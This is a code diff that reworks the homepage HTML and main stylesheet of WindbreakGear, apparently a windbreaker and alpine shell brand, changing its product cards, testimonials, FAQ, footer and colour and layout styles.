-                    <h2>Micro-Taped Seams and Impermeable Zipper Metallurgy</h2>
-                    <p>
-                        Wind and rain search for the weakest path of resistance. Every seam and closure on a WindBreakGear shell is fortified against high-pressure wind gusts.
-                    </p>
+                        <img src="assets/images/hero_windbreaker_jacket.jpg" alt="Alpine Technical Hard Shell Windbreaker" class="card-img">
+                        <div class="card-body">
+                            <span class="card-tag">Alpine 3-Layer Shell</span>
+                            <h3 class="card-title">The Summit Ridge Hard Shell</h3>
+                            <p class="card-text">Engineered for technical mountaineering with 70-denier Cordura ripstop shoulders, dual pit zips, and a helmet-compatible storm hood.</p>
+                            <a href="about.html#jackets" class="btn btn-secondary">View Specifications</a>
+                        </div>
+                    </div>
+                    <div class="card">
+                        <img src="assets/images/ultralight_packable_shell.jpg" alt="Ultralight Packable Wind Shell" class="card-img">
+                        <div class="card-body">
+                            <span class="card-tag">Ultralight Trail Runner</span>
+                            <h3 class="card-title">The Zephyr Packable Wind Shell</h3>
+                            <p class="card-text">Compresses into its own chest pocket down to the size of an apple, weighing a mere 115 grams with instantaneous wind resistance.</p>
+                            <a href="about.html#jackets" class="btn btn-secondary">View Specifications</a>
+                        </div>
+                    </div>
+                    <div class="card">
+                        <img src="assets/images/jacket_collection_flatlay.jpg" alt="Collection of Windbreaker Jackets on Display" class="card-img">
+                        <div class="card-body">
+                            <span class="card-tag">Hybrid Soft Shell</span>
+                            <h3 class="card-title">The Traverse Hybrid Wind Jacket</h3>
+                            <p class="card-text">Combines wind-blocking front chest panels with 4-way stretch breathable underarm gussets for high-output mountain biking and climbing.</p>
+                            <a href="about.html#jackets" class="btn btn-secondary">View Specifications</a>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+
+        <!-- Section 4: Membrane & Thermal Physics -->
+        <section id="membrane-physics" class="section section-dark">
+            <div class="container">
+                <div class="grid-2">
+                    <div>
+                        <img src="assets/images/breathable_membrane_core.jpg" alt="Waterproof Breathable Membrane Testing on Jacket" class="card-img" style="height: 440px; border-radius: var(--radius-md);">
+                    </div>
+                    <div>
+                        <span class="section-eyebrow">Textile Physics & Aerodynamics</span>
+                        <h2 class="section-title">The Science of Boundary Layer Wind Deflection</h2>
+                        <p class="section-desc" style="margin-bottom: 1.5rem;">When wind strikes conventional outdoor clothing, high dynamic pressure forces cold air through woven fabric pores, displacing the microscopic layer of warm air trapped adjacent to the skin.</p>
+                        <p style="color: rgba(255,255,255,0.88); margin-bottom: 1.25rem;">Our proprietary StormWeave textile structure integrates billions of microscopic pores per square centimeter—each 20,000 times smaller than a water droplet, yet 700 times larger than a water vapor molecule. This tortuous pore matrix stops 60 mph gale-force winds dead in their tracks while permitting metabolic perspiration vapor to diffuse freely outwards.</p>
+                        <a href="contact.html" class="btn btn-outline-gold">Request Technical Lab Report</a>
+                    </div>
+                </div>
+            </div>
+        </section>
+
+        <!-- Section 5: Storm Hood & Hardware Details -->
+        <section id="storm-hardware-details" class="section">
+            <div class="container">
+                <div class="section-title-wrap">
+                    <span class="section-eyebrow">Anatomical Hardware</span>
+                    <h2 class="section-title">Precision Details Engineered for Harsh Mountain Elements</h2>
+                    <p class="section-desc">Every zipper pull, seam line, and hood cinch is calculated for tactile operation with heavy mountaineering gloves.</p>
                 </div>
                 <div class="grid-3">
                     <div class="card">
-                        <div class="card-icon">&#128274;</div>
-                        <h3>8mm Micro-Tape Seam Welds</h3>
-                        <p>
-                            Thermoplastic polyurethane sealing tape applied under precise pneumatic heat prevents driving wind and water seepage across all sewing punctures.
-                        </p>
-                    </div>
-                    <div class="card">
-                        <div class="card-icon">&#9879;</div>
-                        <h3>YKK Aquaguard Polyurethane Coils</h3>
-                        <p>
-                            Polyurethane-laminated reverse-coil zippers create an airtight seal against driving storms, eliminating the need for bulky external draft flaps.
-                        </p>
-                    </div>
-                    <div class="card">
-                        <div class="card-icon">&#9947;</div>
-                        <h3>Laser-Cut Internal Pockets</h3>
-                        <p>
-                            Ultrasonically welded internal storm pockets protect essential navigation electronics, transceivers, and batteries from sub-zero wind chills.
-                        </p>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 8: Field Expedition Testimonials -->
-        <section class="section section-elevated">
-            <div class="container">
-                <div class="section-header">
-                    <span class="section-eyebrow">Field Proven</span>
-                    <h2>Verified by Mountain Guides Across Glacial Ridges</h2>
-                    <p>
-                        Tested on the exposed knife-edges of the Cascades, Patagonia, and Mount Washington during gale-force meteorological events.
-                    </p>
+                        <img src="assets/images/storm_hood_weatherproof.jpg" alt="Storm Hood with Covert Dual Cinch Cords" class="card-img">
+                        <div class="card-body">
+                            <h3 class="card-title">Covert Cinch Storm Hood</h3>
+                            <p class="card-text">Features laminated wire brims and internal Cohaesive cord locks that swivel seamlessly with your head, maintaining unobstructed peripheral vision.</p>
+                        </div>
+                    </div>
+                    <div class="card">
+                        <img src="assets/images/taped_seams_zipper_detail.jpg" alt="YKK Aquaguard Seam Taped Zipper" class="card-img">
+                        <div class="card-body">
+                            <h3 class="card-title">YKK Aquaguard Zippers</h3>
+                            <p class="card-text">Matte polyurethane-laminated tooth arrays combined with internal draft flaps provide 100% barrier protection against driving horizontal rain.</p>
+                        </div>
+                    </div>
+                    <div class="card">
+                        <img src="assets/images/ripstop_fabric_macro.jpg" alt="Micro Diamond Ripstop Nylon Weave" class="card-img">
+                        <div class="card-body">
+                            <h3 class="card-title">Diamond Ripstop Grid</h3>
+                            <p class="card-text">Cross-hatched ultra-high-molecular-weight polyethylene reinforcing threads arrest fabric tears before punctures can propagate across jacket panels.</p>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+
+        <!-- Section 6: Manufacturing & Seam Sealing -->
+        <section id="seam-sealing-process" class="section section-alt">
+            <div class="container">
+                <div class="section-title-wrap">
+                    <span class="section-eyebrow">Manufacturing Precision</span>
+                    <h2 class="section-title">The Four Pillars of WindbreakGear Craftsmanship</h2>
+                    <p class="section-desc">Built in small technical batches under strict quality control standards for lifelong alpine durability.</p>
+                </div>
+                <div class="grid-2">
+                    <div>
+                        <ul class="feature-list">
+                            <li class="feature-item">
+                                <span class="feature-bullet">1.</span>
+                                <div><strong>Laser Pattern Cutting:</strong> Digital CAD laser tables cut shell patterns with 0.1mm tolerance, sealing raw textile edges to eliminate fraying.</div>
+                            </li>
+                            <li class="feature-item">
+                                <span class="feature-bullet">2.</span>
+                                <div><strong>Thermo-Bonded Seam Taping:</strong> Hot-air bonded 3-layer polyurethane tape welded over all stitch lines under 4.5 bars of pneumatic pressure.</div>
+                            </li>
+                            <li class="feature-item">
+                                <span class="feature-bullet">3.</span>
+                                <div><strong>Fluorocarbon-Free C0 DWR:</strong> Eco-friendly plant-based hydrophobic coating that forces water to bead into spheres and roll off instantly.</div>
+                            </li>
+                            <li class="feature-item">
+                                <span class="feature-bullet">4.</span>
+                                <div><strong>Hydrostatic Pressure Testing:</strong> Every production batch is certified to withstand 28,000mm water column pressure without leaking.</div>
+                            </li>
+                        </ul>
+                    </div>
+                    <div>
+                        <img src="assets/images/dwr_water_beading_fabric.jpg" alt="Hydrophobic Water Droplets Beading on Jacket Fabric" class="card-img" style="height: 420px; border-radius: var(--radius-md); box-shadow: var(--shadow-md);">
+                    </div>
+                </div>
+            </div>
+        </section>
+
+        <!-- Section 7: Mercer Outerwear Atelier -->
+        <section id="mercer-atelier" class="section">
+            <div class="container">
+                <div class="grid-2">
+                    <div>
+                        <img src="assets/images/mercer_outerwear_studio.jpg" alt="Mercer Street Technical Apparel Studio in SoHo" class="card-img" style="height: 440px; border-radius: var(--radius-md); box-shadow: var(--shadow-lg);">
+                    </div>
+                    <div>
+                        <span class="section-eyebrow">New York Technical Studio</span>
+                        <h2 class="section-title">The Mercer Street Outerwear Design Studio</h2>
+                        <p class="section-desc" style="margin-bottom: 1.25rem;">Located at 181 Mercer Street in SoHo, New York, our studio serves as our primary prototyping workshop, wind simulation testing center, and private fitting lounge.</p>
+                        <p style="margin-bottom: 1.5rem; color: var(--color-text-secondary);">Bring your specific outdoor expedition requirements—whether traversing the Presidential Range or running high-altitude mountain ultras—and our technical outerwear specialists will custom-tailor sleeve lengths and layering allowances.</p>
+                        <div style="background: var(--color-bg-card); padding: 1.25rem; border: 1px solid var(--color-border); border-radius: var(--radius-sm); margin-bottom: 1.75rem;">
+                            <p style="font-weight: 700; color: var(--color-primary-dark); margin-bottom: 0.25rem;">Mercer Atelier Visiting Hours:</p>
+                            <p style="font-size: 0.9rem; color: var(--color-text-muted);">Tuesday &ndash; Saturday: 10:00 AM &ndash; 6:30 PM EST<br>Private Technical Fittings: By Appointment</p>
+                        </div>
+                        <a href="contact.html" class="btn btn-primary">Schedule Outerwear Fitting</a>
+                    </div>
+                </div>
+            </div>
+        </section>
+
+        <!-- Section 8: Mountain Guide Testimonials -->
+        <section id="guide-testimonials" class="section section-alt">
+            <div class="container">
+                <div class="section-title-wrap">
+                    <span class="section-eyebrow">Alpine Field Verification</span>
+                    <h2 class="section-title">Endorsed by Mountain Guides and Ultra Athletes</h2>
+                    <p class="section-desc">Read verbatim dispatches from climbers and runners who trust WindbreakGear on the world's most unforgiving peaks.</p>
                 </div>
                 <div class="grid-3">
-                    <div class="card">
-                        <p style="font-style: italic; margin-bottom: 1.25rem;">
-                            "We clocked sustained 55 mph gusts on the summit ridge of Mount Rainier. My GaleForce Pro blocked the wind completely. My core stayed warm without moisture buildup on the steep push."
-                        </p>
-                        <strong>Erik S.</strong><br>
-                        <span style="font-size: 0.85rem; color: var(--color-text-muted);">Senior Alpine Guide &bull; Washington</span>
-                    </div>
-                    <div class="card">
-                        <p style="font-style: italic; margin-bottom: 1.25rem;">
-                            "The Ultralight Trail Shell is in my pack on every 50K ultra race. It weighs next to nothing, packs into a fist, and kept me from freezing when a hail storm hit the ridge."
-                        </p>
-                        <strong>Sarah K.</strong><br>
-                        <span style="font-size: 0.85rem; color: var(--color-text-muted);">Endurance Trail Athlete &bull; Colorado</span>
-                    </div>
-                    <div class="card">
-                        <p style="font-style: italic; margin-bottom: 1.25rem;">
-                            "The Cohaesive hood is the finest I've used in twenty years of mountaineering. It locks over my ski helmet instantly and moves with my head instead of blinding me."
-                        </p>
-                        <strong>Lukas B.</strong><br>
-                        <span style="font-size: 0.85rem; color: var(--color-text-muted);">Backcountry Ski Patrol &bull; Wyoming</span>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 9: Outerwear Longevity & Maintenance -->
-        <section class="section">
-            <div class="container">
-                <div class="split-block">
-                    <div class="split-media">
-                        <div class="split-img-wrap">
-                            <img src="images/ripstop_fabric_macro.jpg" alt="Technical diamond ripstop fabric texture" width="600" height="450" loading="lazy">
-                        </div>
-                    </div>
-                    <div class="split-content">
-                        <span class="section-eyebrow">Maintenance Protocol</span>
-                        <h2>Maintaining 0 CFM Wind Barriers for a Lifetime</h2>
-                        <p>
-                            Technical membranes require proper cleaning to remove body oils and trail dust that can clog micro-pores. With simple care, your jacket will perform for decades.
-                        </p>
-                        <ul style="margin: 1.5rem 0 1.5rem 1.5rem; color: var(--color-text-secondary);">
-                            <li style="margin-bottom: 0.75rem;"><strong>Technical Wash Formulation:</strong> Wash with specialized technical shell detergents that rinse clean without leaving surfactant residues.</li>
-                            <li style="margin-bottom: 0.75rem;"><strong>Low-Heat DWR Reactivation:</strong> Tumble dry on low heat for 20 minutes to reactivate the fluorocarbon-free water-beading surface.</li>
-                            <li style="margin-bottom: 0.75rem;"><strong>Patch Repair Guarantee:</strong> Never discard a torn jacket. Our Mercer studio provides adhesive Gore-Tex repair swatches for field patching.</li>
-                        </ul>
-                    </div>
-                </div>
-            </div>
-        </section>
-
-        <!-- Section 10: Mercer Outerwear Atelier Studio -->
-        <section class="section section-elevated">
-            <div class="container">
-                <div class="card" style="max-width: 860px; margin: 0 auto; text-align: center; padding: 3.5rem 2rem;">
-                    <span class="section-eyebrow">Mercer Street Design Atelier</span>
-                    <h2>Consult with Outerwear Specialists in New York</h2>
-                    <p style="max-width: 620px; margin: 0 auto 2rem auto;">
-                        Visit our Manhattan studio to test shells in our controlled aerodynamic wind stream chamber, review membrane layering systems, and receive bespoke sizing adjustments.
-                    </p>
-                    <div style="font-size: 1.05rem; margin-bottom: 2rem;">
-                        <strong>181 Mercer Street, New York, NY 10012</strong><br>
-                        Telephone: +1-888-777-5845 &bull; Email: care@windbreakgear.com
-                    </div>
-                    <div>
-                        <a href="contact.html" class="btn btn-primary">Book an Outerwear Fitting Session</a>
-                    </div>
+                    <div class="quote-card">
+                        <p class="quote-text">&ldquo;Guiding in the Cascades means enduring 50-knot freezing winds and sudden sleet storms. The Summit Ridge jacket blocked every gust while keeping my base layers bone dry during high-exertion ascents.&rdquo;</p>
+                        <div class="quote-author">Eric Lindqvist</div>
+                        <div class="quote-role">Lead Alpine Guide, Rainier WA</div>
+                    </div>
+                    <div class="quote-card">
+                        <p class="quote-text">&ldquo;The Zephyr wind shell is a marvel of packability. It takes up negligible space in my race vest, and deploying it on exposed ridgelines instantly cuts the chill. An absolute game-changer for mountain ultras.&rdquo;</p>
+                        <div class="quote-author">Elena Rostova</div>
+                        <div class="quote-role">Ultra-Trail Endurance Runner, Chamonix France</div>
+                    </div>
+                    <div class="quote-card">
+                        <p class="quote-text">&ldquo;Finding a shell with true zero CFM wind penetration that doesn't feel like a plastic trash bag is nearly impossible. WindbreakGear engineered the best breathable storm membrane on the market.&rdquo;</p>
+                        <div class="quote-author">Captain David Vance</div>
+                        <div class="quote-role">Arctic Expedition Operations Director, Anchorage AK</div>
+                    </div>
+                </div>
+            </div>
+        </section>
+
+        <!-- Section 9: Wind Shell FAQ -->
+        <section id="outerwear-faq" class="section">
+            <div class="container">
+                <div class="section-title-wrap">
+                    <span class="section-eyebrow">Technical Guidance</span>
+                    <h2 class="section-title">Frequently Asked Outerwear Inquiries</h2>
+                    <p class="section-desc">Expert advice on DWR re-activation, washing technical membranes, and selecting the optimal jacket weight.</p>
+                </div>
+                <div class="faq-wrap">
+                    <div class="faq-item">
+                        <div class="faq-header">What is the difference between a windbreaker and a full rain jacket?</div>
+                        <div class="faq-body">A traditional windbreaker focuses primarily on zero CFM wind permeability and maximum breathability for high-aerobic activity. Our hybrid wind jackets incorporate 3-layer waterproof membranes and fully taped seams, delivering the ultimate combination: total wind blockage alongside 28,000mm hydrostatic rain protection.</div>
+                    </div>
+                    <div class="faq-item">
+                        <div class="faq-header">How do I wash and re-activate the C0 DWR water-repellent coating?</div>
+                        <div class="faq-body">Machine wash your technical shell in warm water (104&deg;F / 40&deg;C) with a liquid technical outerwear wash. Never use powder detergents, fabric softeners, or bleach. Tumble dry on low heat for twenty minutes to thermally re-activate the fluorocarbon-free hydrophobic DWR surface molecules.</div>
+                    </div>
+                    <div class="faq-item">
+                        <div class="faq-header">How do I choose between an ultralight shell and an alpine hardshell?</div>
+                        <div class="faq-body">For running, cycling, and fast-and-light summer ascents, the 115g Zephyr Packable Shell offers unmatched breathability and compact stowage. For winter mountaineering, ice climbing, and multi-day trekking in severe weather, the 3-layer Summit Ridge shell provides heavy-duty Cordura abrasion resistance and full helmet coverage.</div>
+                    </div>
+                    <div class="faq-item">
+                        <div class="faq-header">Do you accommodate custom sleeve lengths and athletic layering fits?</div>
+                        <div class="faq-body">Yes. Our Mercer Street atelier provides bespoke sizing consultations for climbers with extended reach or individuals needing tailored layering allowances for expedition down mid-layers. Visit our Contact page to arrange a consultation.</div>
+                    </div>
+                </div>
+            </div>
+        </section>
+
+        <!-- Section 10: Alpine Summit Reservation CTA -->
+        <section id="alpine-summit-cta" class="section section-dark" style="text-align: center;">
+            <div class="container" style="max-width: 800px;">
+                <span class="section-eyebrow">Equip Your Next Mountain Expedition</span>
+                <h2 class="section-title" style="margin-bottom: 1.25rem;">Never Let the Mountain Wind Turn You Back</h2>
+                <p class="section-desc" style="margin-bottom: 2.25rem;">Invest in technical windbreaker jackets built with aerodynamic boundary-layer physics, military-grade ripstop textiles, and lifetime seam-taped craftsmanship.</p>
+                <div style="display: flex; gap: 1rem; justify-content: center; flex-wrap: wrap;">
+                    <a href="contact.html" class="btn btn-primary">Schedule Outerwear Fitting</a>
+                    <a href="about.html" class="btn btn-outline-gold">Learn Atelier Story</a>
                 </div>
             </div>
         </section>
     </main>
+    
     <footer class="site-footer">
-    <div class="container">
-        <div class="footer-grid">
-            <div class="footer-col">
-                <div class="brand-logo" style="color: #FFF; margin-bottom: 1rem;">
-                    <span class="brand-icon">W</span>
-                    <span>WindBreakGear</span>
-                </div>
-                <p style="color: #94A3B8; font-size: 0.95rem; margin-bottom: 1.25rem;">
-                    Engineering alpine-grade windbreaker shells, micro-porous waterproof membranes, and packable stormwear designed to withstand hurricane-force summit winds.
-                </p>
-                <div class="footer-contact-info">
-                    181 Mercer Street, New York, NY 10012<br>
-                    Telephone: +1-888-777-5845<br>
-                    Atelier Email: care@windbreakgear.com
-                </div>
-            </div>
-            <div class="footer-col">
-                <h4>Outerwear Shells</h4>
-                <ul class="footer-links">
-                    <li><a href="index.html#jackets">The GaleForce Alpine Pro</a></li>
-                    <li><a href="index.html#jackets">Ultralight Trail Wind Shell</a></li>
-                    <li><a href="index.html#jackets">StormFront Anorak 3L</a></li>
-                    <li><a href="index.html#jackets">Packable Summit Hooded Jacket</a></li>
-                    <li><a href="about.html">Membrane Architecture</a></li>
-                </ul>
-            </div>
-            <div class="footer-col">
-                <h4>Technical Research</h4>
-                <ul class="footer-links">
-                    <li><a href="blog/windproof-aerodynamics-and-boundary-layer-physics.html">Boundary Layer Physics</a></li>
-                    <li><a href="blog/fluorocarbon-free-c0-dwr-hydrophobic-chemistry.html">C0 Eco-DWR Chemistry</a></li>
-                    <li><a href="blog/3-layer-membrane-breathability-and-vapor-diffusion.html">3-Layer Vapor Diffusion</a></li>
-                    <li><a href="blog/ripstop-tensile-strength-and-cordura-reinforcement.html">Ripstop Tensile Mechanics</a></li>
-                    <li><a href="blog.html">Browse All Research</a></li>
-                </ul>
-            </div>
-            <div class="footer-col">
-                <h4>Institutional & Legal</h4>
-                <ul class="footer-links">
-                    <li><a href="privacy-policy.html">Privacy Policy</a></li>
-                    <li><a href="terms-and-conditions.html">Terms and Conditions</a></li>
-                    <li><a href="disclaimer.html">Legal Disclaimer</a></li>
-                    <li><a href="cookie-policy.html">Cookie Policy</a></li>
-                    <li><a href="contact.html">Customer Care & Support</a></li>
-                </ul>
+        <div class="container">
+            <div class="footer-grid">
+                <div>
+                    <a href="index.html" class="footer-logo">WindbreakGear</a>
+                    <p class="footer-desc">Engineering extreme-weather windbreaker jackets, ultralight mountain shells, 3-layer breathable membranes, and storm hoods engineered for gale-force alpine protection.</p>
+                    <p class="footer-desc"><strong>Mercer Atelier:</strong> 181 Mercer Street, New York, NY 10012, United States<br><strong>Telephone:</strong> +1-888-777-5845<br><strong>Inquiries:</strong> care@windbreakgear.com</p>
+                </div>
+                <div>
+                    <h4 class="footer-col-title">Navigation</h4>
+                    <ul class="footer-links">
+                        <li><a href="index.html" class="footer-link">Home Overview</a></li>
+                        <li><a href="about.html" class="footer-link">Outerwear Atelier</a></li>
+                        <li><a href="about.html#jackets" class="footer-link">Windbreaker Jackets</a></li>
+                        <li><a href="blog.html" class="footer-link">Technical Journal</a></li>
+                        <li><a href="contact.html" class="footer-link">Sizing & Concierge</a></li>
+                    </ul>
+                </div>
+                <div>
+                    <h4 class="footer-col-title">Governance</h4>
+                    <ul class="footer-links">
+                        <li><a href="privacy-policy.html" class="footer-link">Privacy Policy</a></li>
+                        <li><a href="terms-and-conditions.html" class="footer-link">Terms & Conditions</a></li>
+                        <li><a href="disclaimer.html" class="footer-link">Disclaimer</a></li>
+                        <li><a href="cookie-policy.html" class="footer-link">Cookie Policy</a></li>
+                    </ul>
+                </div>
+                <div>
+                    <h4 class="footer-col-title">Outerwear Journal</h4>
+                    <ul class="footer-links">
+                        <li><a href="blog/windproof-aerodynamics-and-boundary-layer-physics.html" class="footer-link">Aerodynamic Wind Physics</a></li>
+                        <li><a href="blog/3-layer-membrane-breathability-and-vapor-diffusion.html" class="footer-link">3-Layer Membrane Science</a></li>
+                        <li><a href="blog/fluorocarbon-free-c0-dwr-hydrophobic-chemistry.html" class="footer-link">C0 DWR Chemistry</a></li>
+                        <li><a href="blog/ultrasonic-seam-welding-and-waterproof-zipper-integrity.html" class="footer-link">Seam Welding & Zippers</a></li>
+                    </ul>
+                </div>
+            </div>
+            <div class="footer-bottom">
+                <p>&copy; 2026 WindbreakGear Outerwear LLC. All rights reserved. Registered alpine apparel atelier.</p>
+                <p>181 Mercer Street, New York, NY 10012 | High-performance windproof jackets.</p>
             </div>
         </div>
-        <div class="footer-bottom">
-            <div>&copy; 2026 WindBreakGear Inc. All rights reserved. Registered Alpine Outerwear Standard.</div>
-            <div>Mercer Street Design Atelier &bull; NYC</div>
-        </div>
-    </div>
-</footer>
-<script src="assets/js/main.js"></script>
-
+    </footer>
+    <script src="assets/js/main.js"></script>
+    
 </body>
 </html>
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -1,39 +1,35 @@
-/* ==========================================================================
-   WINDBREAKGEAR — MASTER STYLESHEET
-   Domain: windbreakgear.com
-   Category: Technical Windbreakers, Alpine Shells & Weatherproof Outerwear
-   ========================================================================== */
 
 :root {
-    --color-primary: #1B4D7E;
-    --color-primary-dark: #123254;
-    --color-primary-light: #3D78B2;
-    --color-accent-teal: #00A896;
-    --color-accent-orange: #FF6B35;
-    --color-bg-page: #F5F8FA;
+    --color-primary: #0F52BA;
+    --color-primary-light: #2A75D3;
+    --color-primary-dark: #0A2540;
+    --color-accent: #E65100;
+    --color-accent-teal: #00897B;
+    --color-bg-page: #F8FAFC;
     --color-bg-card: #FFFFFF;
-    --color-bg-elevated: #EBF2F7;
-    --color-text-primary: #121A21;
-    --color-text-secondary: #4A5B6A;
-    --color-text-muted: #788998;
+    --color-bg-dark: #0B1320;
+    --color-bg-elevated: #EDF2F7;
+    --color-text-primary: #0F172A;
+    --color-text-secondary: #475569;
+    --color-text-muted: #64748B;
     --color-text-white: #FFFFFF;
-    --color-border: rgba(18, 26, 33, 0.1);
-    --color-border-accent: rgba(27, 77, 126, 0.25);
-    --font-heading: 'Syne', -apple-system, BlinkMacSystemFont, sans-serif;
-    --font-body: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, sans-serif;
-    --header-height: 84px;
+    --color-border: #E2E8F0;
+    --color-border-accent: #E65100;
+    --font-heading: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+    --font-body: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
     --radius-sm: 6px;
     --radius-md: 12px;
     --radius-lg: 20px;
     --radius-full: 9999px;
-    --shadow-sm: 0 2px 10px rgba(18, 26, 33, 0.05);
-    --shadow-md: 0 8px 26px rgba(18, 26, 33, 0.08);
-    --shadow-lg: 0 16px 44px rgba(18, 26, 33, 0.14);
-    --transition-fast: 0.2s ease;
-    --transition-smooth: 0.35s cubic-bezier(0.16, 1, 0.3, 1);
-}
-
-*, *::before, *::after {
+    --shadow-sm: 0 2px 8px rgba(15, 23, 42, 0.06);
+    --shadow-md: 0 8px 24px rgba(15, 23, 42, 0.1);
+    --shadow-lg: 0 16px 36px rgba(15, 23, 42, 0.16);
+    --transition-fast: 0.2s cubic-bezier(0.4, 0, 0.2, 1);
+    --transition-smooth: 0.35s cubic-bezier(0.4, 0, 0.2, 1);
+    --header-height: 84px;
+}
+
+* {
     box-sizing: border-box;
     margin: 0;
     padding: 0;
@@ -45,25 +41,11 @@
 }
 
 body {
+    font-family: var(--font-body);
+    color: var(--color-text-primary);
     background-color: var(--color-bg-page);
-    color: var(--color-text-primary);
-    font-family: var(--font-body);
-    font-size: 1rem;
-    line-height: 1.7;
+    line-height: 1.65;
     -webkit-font-smoothing: antialiased;
-    overflow-x: hidden;
-}
-
-img {
-    max-width: 100%;
-    height: auto;
-    display: block;
-}
-
-a {
-    color: inherit;
-    text-decoration: none;
-    transition: var(--transition-fast);
 }
 
 h1, h2, h3, h4, h5, h6 {
@@ -73,112 +55,84 @@
     font-weight: 700;
 }
 
-h1 { font-size: clamp(2.4rem, 5vw, 3.6rem); margin-bottom: 1.25rem; }
-h2 { font-size: clamp(1.8rem, 3.5vw, 2.5rem); margin-bottom: 1rem; }
-h3 { font-size: 1.35rem; margin-bottom: 0.75rem; }
-p { margin-bottom: 1.25rem; color: var(--color-text-secondary); }
-p:last-child { margin-bottom: 0; }
+a {
+    color: var(--color-primary);
+    text-decoration: none;
+    transition: color var(--transition-fast);
+}
+
+a:hover {
+    color: var(--color-primary-light);
+}
+
+img {
+    max-width: 100%;
+    height: auto;
+    display: block;
+}
 
 .container {
-    width: 100%;
     max-width: 1240px;
     margin: 0 auto;
     padding: 0 1.5rem;
 }
 
-.section {
-    padding: 5.5rem 0;
-    position: relative;
-}
-
-.section-elevated {
-    background-color: var(--color-bg-elevated);
-}
-
-.section-white {
-    background-color: #FFFFFF;
-}
-
-.section-header {
-    text-align: center;
-    max-width: 780px;
-    margin: 0 auto 3.5rem auto;
-}
-
-.section-eyebrow {
-    display: inline-block;
-    font-size: 0.85rem;
-    font-weight: 700;
-    letter-spacing: 0.1em;
-    text-transform: uppercase;
-    color: var(--color-primary);
-    margin-bottom: 0.75rem;
-    padding: 0.35rem 0.9rem;
-    background: rgba(27, 77, 126, 0.12);
-    border-radius: var(--radius-full);
-}
-
-/* ==========================================================================
-   NAVIGATION & HEADER (CLEAN DESKTOP + RESPONSIVE DRAWER)
-   ========================================================================== */
 .site-header {
     position: sticky;
     top: 0;
     z-index: 1000;
-    background: rgba(245, 248, 250, 0.95);
-    backdrop-filter: blur(12px);
-    -webkit-backdrop-filter: blur(12px);
+    background: rgba(248, 250, 252, 0.94);
+    backdrop-filter: blur(10px);
     border-bottom: 1px solid var(--color-border);
     height: var(--header-height);
+    display: flex;
+    align-items: center;
 }
 
 .header-inner {
     display: flex;
-    align-items: center;
     justify-content: space-between;
-    height: 100%;
-}
-
-.brand-logo {
-    display: flex;
-    align-items: center;
-    gap: 0.65rem;
+    align-items: center;
+    width: 100%;
+}
+
+.site-logo {
+    display: flex;
+    align-items: center;
+    gap: 0.5rem;
     font-family: var(--font-heading);
     font-size: 1.5rem;
     font-weight: 800;
+    color: var(--color-primary-dark);
+    letter-spacing: -0.02em;
+    text-transform: uppercase;
+}
+
+.site-logo span {
+    color: var(--color-primary);
+}
+
+.nav-desktop {
+    display: flex;
+    align-items: center;
+    gap: 2rem;
+}
+
+.nav-links {
+    display: flex;
+    align-items: center;
+    gap: 1.75rem;
+    list-style: none;
+}
+
+.nav-link {
+    font-size: 0.95rem;
+    font-weight: 600;
     color: var(--color-text-primary);
-    letter-spacing: -0.02em;
-}
-
-.brand-icon {
-    width: 38px;
-    height: 38px;
-    background: var(--color-primary);
-    color: #FFF;
-    border-radius: var(--radius-sm);
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    font-weight: 900;
-    font-size: 1.1rem;
-}
-
-.nav-desktop {
-    display: flex;
-    align-items: center;
-    gap: 1.75rem;
-}
-
-.nav-link {
-    font-weight: 600;
-    font-size: 0.95rem;
-    color: var(--color-text-primary);
+    text-transform: uppercase;
+    letter-spacing: 0.05em;
+    padding: 0.5rem 0;
     position: relative;
-    padding: 0.5rem 0;
-}
-
-.nav-link:hover, .nav-link.active {
-    color: var(--color-primary);
 }
 
 .nav-link::after {
@@ -189,573 +143,549 @@
     width: 0;
     height: 2px;
     background: var(--color-primary);
-    transition: var(--transition-fast);
-}
-
-.nav-link:hover::after, .nav-link.active::after {
+    transition: width var(--transition-smooth);
+}
+
+.nav-link:hover::after,
+.nav-link.active::after {
     width: 100%;
 }
 
-/* Header Fix: Policy links hidden on desktop (>1140px) */
 @media (min-width: 1141px) {
     .nav-item-policy {
         display: none !important;
     }
 }
 
-.header-cta-group {
-    display: flex;
-    align-items: center;
-    gap: 1rem;
-}
-
 .btn {
     display: inline-flex;
     align-items: center;
     justify-content: center;
+    gap: 0.5rem;
+    font-family: var(--font-body);
+    font-size: 0.95rem;
+    font-weight: 700;
+    letter-spacing: 0.04em;
+    text-transform: uppercase;
     padding: 0.85rem 1.75rem;
-    font-weight: 700;
-    font-size: 0.95rem;
-    border-radius: var(--radius-full);
+    border-radius: var(--radius-sm);
+    transition: all var(--transition-smooth);
     cursor: pointer;
-    transition: var(--transition-fast);
     border: none;
-    text-align: center;
 }
 
 .btn-primary {
-    background-color: var(--color-primary);
-    color: #FFFFFF;
-    box-shadow: 0 4px 14px rgba(27, 77, 126, 0.35);
+    background: var(--color-primary);
+    color: var(--color-text-white);
+    box-shadow: var(--shadow-sm);
 }
 
 .btn-primary:hover {
-    background-color: var(--color-primary-dark);
+    background: var(--color-primary-light);
+    color: var(--color-text-white);
     transform: translateY(-2px);
-    box-shadow: 0 6px 20px rgba(27, 77, 126, 0.45);
+    box-shadow: var(--shadow-md);
 }
 
 .btn-secondary {
-    background-color: transparent;
-    color: var(--color-text-primary);
-    border: 2px solid var(--color-border);
+    background: transparent;
+    color: var(--color-primary-dark);
+    border: 2px solid var(--color-primary-dark);
 }
 
 .btn-secondary:hover {
-    border-color: var(--color-primary);
-    color: var(--color-primary);
-    background: rgba(27, 77, 126, 0.08);
-}
-
-.menu-toggle-btn {
+    background: var(--color-primary-dark);
+    color: var(--color-text-white);
+}
+
+.btn-outline-gold {
+    background: transparent;
+    color: var(--color-accent);
+    border: 2px solid var(--color-accent);
+}
+
+.btn-outline-gold:hover {
+    background: var(--color-accent);
+    color: var(--color-text-white);
+}
+
+.mobile-menu-btn {
     display: none;
     background: transparent;
     border: none;
     cursor: pointer;
     padding: 0.5rem;
